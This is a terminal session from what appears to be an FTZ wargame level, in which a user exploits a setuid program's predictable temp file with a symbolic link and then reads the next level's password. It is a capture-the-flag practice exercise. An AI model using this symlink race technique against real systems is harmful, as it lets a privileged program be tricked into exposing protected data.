 [level5@ftz tmp]$ touch symboliclink
[level5@ftz tmp]$ ln -s symboliclink level5.tmp
[level5@ftz tmp]$ ls -al
total 8
drwxrwxrwt    2 root     root         4096 Dec  3 07:31 .
drwxr-xr-x   20 root     root         4096 Dec  3 03:52 ..
lrwxrwxrwx    1 level5   level5         12 Dec  3 07:31 level5.tmp -> symbolicli
nk
srwxrwxrwx    1 mysql    mysql           0 Dec  3 03:52 mysql.sock
-rw-rw-r--    1 level5   level5          0 Dec  3 07:31 symboliclink
[level5@ftz tmp]$ /usr/bin/level5
[level5@ftz tmp]$ ls -al
total 12
drwxrwxrwt    2 root     root         4096 Dec  3 07:31 .
drwxr-xr-x   20 root     root         4096 Dec  3 03:52 ..
lrwxrwxrwx    1 level5   level5         12 Dec  3 07:31 level5.tmp -> symbolicli
nk
srwxrwxrwx    1 mysql    mysql           0 Dec  3 03:52 mysql.sock
-rw-rw-r--    1 level5   level5         31 Dec  3 07:32 symboliclink
[level5@ftz tmp]$ cat symboliclink
next password : what the hell
[level5@ftz tmp]$